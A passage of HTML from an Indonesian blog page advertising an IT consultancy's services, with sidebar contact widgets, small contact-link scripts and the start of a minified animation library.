<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Konsultan IT<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
</div>
<ol>
<li><span lang="FR" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Konsultasi perencanaan pengembangan aplikasi dan
teknologi informasi</span></li>
<li><span lang="FR" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Audit teknologi informasi perusahaan</span></li>
<li><span lang="FR" style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Konsultasi internet marketing</span></li>
</ol>
<br />
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Programming dan Website<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
</div>
<ol>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Software
programming</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">SEO
Servis</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Web
Desighn</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Sosial
media marketing</span></li>
</ol>
<br />
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Hardware dan Networking<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
</div>
<ol>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Pembuatan
laboratorium komputer</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Instalasi
jaringan</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Setup
server</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;sans-serif&quot;; font-size: 12.0pt; line-height: 150%;">Maintance
server</span></li>
</ol>
<br />
<div align='center' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-align: center; text-indent: 0pt; vertical-align: baseline;'>
<b><span style='color: red; font-family: "arial"; font-size: 14pt; letter-spacing: 0pt;'><br/>(Hubungi Sekarang Juga! WhatsApp: +62813-9081-6250)</span></b><span style='font-family: "arial"; font-size: 14pt; letter-spacing: 0pt;'><o:p></o:p></span></div>
<div align='justify' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-indent: 0pt; vertical-align: baseline;'>
<br/></div>
<div align='right' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline;'>
<b><span style='font-family: "arial"; font-size: 12pt; letter-spacing: 0pt;'>Salam hangat,</span></b><span style='font-family: "arial"; font-size: 12pt; letter-spacing: 0pt;'><o:p></o:p></span></div>
<div align='right' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline;'>
<br/></div>
<div align='right' class='MsoNormal' style='background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin-bottom: 0pt; margin-left: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline;'>
<a href='https://www.jasakonsultan.web.id'><b><u><span class='15' style='font-family: "arial"; font-size: 12pt; letter-spacing: 0pt;'>Lecoc Consultant</span></u></b></a></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html&title=Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html&title=Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg&description=  Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh       Inilah Jasa Konsultan Sistem Aplikasi &amp; IT Terbaik di Aceh     Me...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html&title=Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4Ridh71n6l0l4tJ_YnaWZ4NoSrbt_0jSJLm4AshRwou8pvraSI36kn_0FiGkkl9acZn58BdOMRwQ8RWz79W6lHyT-zKpBnkk9jTawgHRioS9Edop64w6R1oj-EczmmM2Sp6Q7bWdWrIyv/s640/jasa+konsultan+IT+2.jpeg' text='Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh | https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Inilah Jasa Konsultan Sistem Aplikasi & IT Terbaik di Aceh | https://www.jasakonsultan.web.id/2019/10/ciptakan-website-perusahaan-menarik-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Aceh.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Konsultan Perusahaan
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=6108719406911309185&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=6108719406911309185&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=6108719406911309185&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=6108719406911309185&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7128791655968934137&postID=6108719406911309185&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Perusahaan' rel='tag'>Konsultan Perusahaan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7128791655968934137?po=6108719406911309185&hl=id&saa=85391&origin=https://www.jasakonsultan.web.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.jasakonsultan.web.id/2019/10/kelola-website-jasa-konsultan-sistem-aplikasi-IT-terpercaya-Sumatra-Utara.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.jasakonsultan.web.id/2019/10/Proses-Penyelesaian-Pajak-di-Jasa-Konsultan-Pajak-Terbaik-di-Yogyakarta..html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='https://www.jasakonsultan.web.id/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.jasakonsultan.web.id/feeds/6108719406911309185/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Kontak</h2>
<div class='widget-content'>
<p class="MsoNormal" style="line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in;"><b><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;">Call / WA / SMS</span></b><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;">: </span><span style="line-height: 150%;font-family:&quot;;font-size:12pt;">0813-9081-6250</span><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;"><o:p></o:p></span></p>  <p class="MsoNormal" style="background: white; line-height: 150%; margin-bottom: .0001pt; margin-bottom: 0in;"><b><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;">Hotline</span></b><span style="border: 1pt none windowtext; line-height: 150%; padding: 0in;font-family:&quot;;font-size:12pt;">: (0274) 2825427</span><span style="line-height: 150%;font-family:&quot;;font-size:12pt;"><o:p></o:p></span></p>  <b><span style="border: 1pt none windowtext; line-height: 107%; padding: 0in;font-family:&quot;;font-size:12pt;">Email</span></b><span style="border: 1pt none windowtext; line-height: 107%; padding: 0in;font-family:&quot;;font-size:12pt;">: </span><span style="line-height: 107%;font-family:&quot;;font-size:12pt;">lecoc.consultant@gmail.com</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<style>
	.our-contact {
		text-align: center;
		font-size: 12pt;
		position: relative;
		bottom: -10px;
		font-family: "arial";
	}
	.our-contact p span.wa {
		color: red;
	}
</style>
<script>
	const selector = ".post-body.entry-content";
	let container = document.querySelector(`${selector} div`);
	if (container.classList.contains("Publishwithline") || container == undefined || Array.from(container).length <= 1) {
		container = document.querySelector(selector);
	}
	
	let div = (function() {
		let div = Array.from(container.getElementsByTagName("div"));

		let buffer = [];
		let result = [];
		for (let i = 0; i < div.length; i++) {
			br = div[i].getElementsByTagName("br")[0];
			if (br == undefined) {
				buffer.push(div[i]);
			} else {
				if (buffer.length != 0)
					result.push(buffer);
				buffer = [];
			}
		}
		return result;
	})();

	let newItem = document.createElement("div");
	newItem.setAttribute("class", "our-contact");
	
	let span = document.createElement("span");
	span.setAttribute("class", "wa");
	span.appendChild(document.createTextNode("WhatsApp 081390816250"));

	let p = document.createElement("p");
	p.appendChild(document.createTextNode("Pelayanan Lecoc Consultant, Hubungi: "));
	p.appendChild(span);

	newItem.appendChild(p);

	if (div.length > 0) {
		const paragraph = 0;
		div[paragraph][div[paragraph].length - 1].appendChild(newItem);
	}
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Layanan Lainnya</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.jasakonsultan.web.id/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Jenis Layanan</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Artikel'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Jasa%20Keuangan'>Jasa Keuangan</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Jasa%20Pengukuran%20Tanah'>Jasa Pengukuran Tanah</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Jasa%20Pengurusan%20CV'>Jasa Pengurusan CV</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Geolistrik'>Konsultan Geolistrik</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Izin%20Lingkungan'>Konsultan Izin Lingkungan</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Keuangan'>Konsultan Keuangan</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Konstruksi'>Konsultan Konstruksi</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Lingkungan%20Hidup'>Konsultan Lingkungan Hidup</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Manajemen'>Konsultan Manajemen</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Perusahaan'>Konsultan Perusahaan</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Pribadi'>Konsultan Pribadi</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Sondir%20Boring%20%2F%20Soil%20Test'>Konsultan Sondir Boring / Soil Test</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Konsultan%20Sumur%20Bor'>Konsultan Sumur Bor</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Kontraktor%20Pondasi'>Kontraktor Pondasi</a>
</li>
<li>
<a dir='ltr' href='https://www.jasakonsultan.web.id/search/label/Review'>Review</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.jasakonsultan.web.id/2020/05/jasa-konsultan-IPO.html'>Jasa Konsultan IPO Terpercaya di Indonesia</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/12/jasa-sumur-bor-Tuban.html'>Inilah Harga Jasa Sumur Bor Tuban Paling Diminati</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/08/jasa-sondir-boring-soil-test-Manado.html'>Jasa Sondir Boring / Soil Test Tanah Manado, Sulawesi Utara 2020</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/12/jasa-sumur-bor-Kuningan.html'>Berapa Biaya Jasa Sumur Bor Kuningan Paling Top?</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Blitar.html'>Cari Jasa Sumur Bor Blitar Biaya Terjangkau</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Jepara.html'>Tarif Jasa Sumur Bor Jepara Terpercaya</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Wonogiri.html'>Berikut Jasa Sumur Bor Wonogiri Biaya Murah</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Brebes.html'>Biaya / Harga Jasa Sumur Bor Brebes Paling Top</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Lumajang.html'>Biaya Jasa Sumur Bor Lumajang Berpengalaman</a>
</li>
<li>
<a href='https://www.jasakonsultan.web.id/2020/11/jasa-sumur-bor-Temanggung.html'>Sedia Jasa Sumur Bor Temanggung Harga Terjangkau</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Links Partner</h2>
<div class='widget-content'>
<b>
<ul><li><a href="https://www.panara.id"><b>Bimbel Polri</b></a></li></ul>
<ul><li><a href="https://www.publicrelationagency.web.id"><b>Jasa Press Release</b></a></li></ul>
<ul><li><a href="https://www.picareskin.my.id"><b>Jual Bedak Lotong</b></a></li></ul>
<ul><li><a href="https://www.gudang-terjemahan-lagu.blogspot.com"><b>Terjemahan Lagu</b></a></li></ul>
<ul><li><a href="https://www.ahmadnajmul.my.id"><b>Pengusaha Muslim</b></a></li></ul>
<ul><li><a href="https://www.btop.web.id"><b>Jasa Event Organizer</b></a></li></ul>
<ul><li><a href="https://www.jasakonsultan.web.id" target="blank"><b>Jasa Konsultan </b></a></li></ul>
<ul><li><a href="https://www.jasaservice.web.id" target="blank"><b>Jasa Service </b></a></li></ul>
<ul><li><a href="https://www.goipo.web.id" target="blank"><b>Jual IPO</b></a></li></ul>

<ul><li><a href="https://www.jasakonveksiseragam.web.id"><b>Jasa Konveksi Seragam </b></a></li></ul>
<ul><li><a href="https://www.jasakontraktorbangunan.web.id"><b>Jasa Kontraktor Bangunan </b></a></li></ul>
<ul><li><a href="https://www.jasakursus.web.id"><b>Jasa Kursus </b></a></li></ul>
<ul><li><a href="https://www.supplierjualdaging.web.id"><b>Supplier Jual Daging </b></a></li></ul>
<ul><li><a href="https://www.tempatsewa.web.id"><b> Sewa Rental </b></a></li></ul>
<ul><li><a href="https://www.sewavirtualoffice.web.id"><b> Sewa Virtual Office</b></a></li></ul>
</b>

<ul><li><a href="https://www.infomagangjogja.web.id"><b>Internship Jogja</b></a></li></ul>


<ul><li><a href="https://www.nasiboxyogyakarta.web.id"><b>Catering Jogja</b></a></li></ul>


<ul><li><a href="https://www.jasakontraktoryogyakarta.web.id"><b>Kontraktor Jogja</b></a></li></ul>


<ul><li><a href="https://www.jasapengurusan.web.id/2020/01/jasa-pengurusan-pt-di-jogja-cepat.html"><b>Jasa Pendirian PT Jogja</b></a></li></ul>


<ul><li><a href="https://www.jasapengurusan.web.id/2021/01/layanan-virtual-office-Yogyakarta.html" target="blank"><b>Virtual Office Jogja</b></a></li></ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
    #float-contact {
      position: fixed;
      background: black;
      width: 168px;
      bottom: 5px;
      right: 5px;
      background-color: black;
      display: flex;
      border-radius: 10px;
      box-shadow: 2px 2px black;
      z-index: 99999999999;
      justify-content: space-evenly;
    }

     #float-contact .float-item span.title {
        display: block;
        color: white;
        text-align: center;
    }

    #float-contact .float-item img {
        width: 70px;
        border-radius: 10px;
    }

    #float-contact .float-item:hover {
        background-color: red;
        text-shadow: 2px 2px black;
    }
</style>

<div id="float-contact">
    <div class="float-item wa">
        <span class="title">WA</span>
        <a target="_blank"><img alt="WhatsApp" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUfI63uYP6eLTvyU1YWwcOOIb4OjgafAHzEmaByRxdc65RwJsd3Z3hedcVxccCM0_vuRWe6Xaw13pKnILpaEr-U6QyDB9CnBMHt5Kj5uqTVtCxA9aXjLIt4J-4zsFQjV68cE3nSJ0gKpLf/s1600/WA+Maboor+Media+Group+new.png" /></a>
    </div>
    <div class="float-item call">
        <span class="title">CALL</span>
        <a href="tel:+6281390816250"><img alt="Call" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD8BSwXmPSa66u59ovL6XHOZk0hLP9J-kiyB9XdRMUk7cREukbwStThjwg4t3oXe0rBerHoMP9n2c4Gp1ZyTh9PxYtOoDLIVu0uRUSwOruZLVqEAxAnZ2xg0-9-Uvo5gg3xUZg0TOIQO_c/s1600/Telpon+maboor+12ne.png" /></a>
    </div>
</div>

<script>
    const numbers = [6281390816250, 6281390816250, 6281390816250];
    random = Math.floor(Math.random() * numbers.length);

    a = document.querySelector("#float-contact .float-item.wa a ");
    hasil = "https://api.whatsapp.com/send?phone="+numbers[random]+"&text=Hallo%20Lecoc%20Consultant,%20saya%20tertarik%20dengan%20layanan%20Lecoc%20Consultant.%20Boleh%20tanya-tanya%20dulu?%20:)";

    a.setAttribute("href", hasil);
</script>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.jasakonsultan.web.id/p/tentang.html'>About</a>
</li>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Collaborated By <a href='https://www.jasaservice.web.id' rel='dofollow' style='color:#ff00ba;' target='_blank'>#1 Jasa Service Terpercaya</a> | <a href='https://www.jasakonsultan.web.id/p/privacy-policy.html' rel='dofollow' style='color:#ff00ba;' target='_blank'>Privacy Policy</a> | <a href='https://www.jasakonsultan.web.id/p/disclaimer.html' rel='dofollow' style='color:#ff00ba;' target='_blank'>Disclaimer</a> | <a href='https://www.jasakonsultan.web.id/p/terms-and-conditions.html' rel='dofollow' style='color:#ff00ba;' target='_blank'>Terms and Conditions</a> | <a href='https://www.jasakonsultan.web.id/p/sitemap.html' rel='dofollow' style='color:#ff00ba;' target='_blank'>Sitemap</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/lecoc-consultant/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/lecoc.consultant/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return 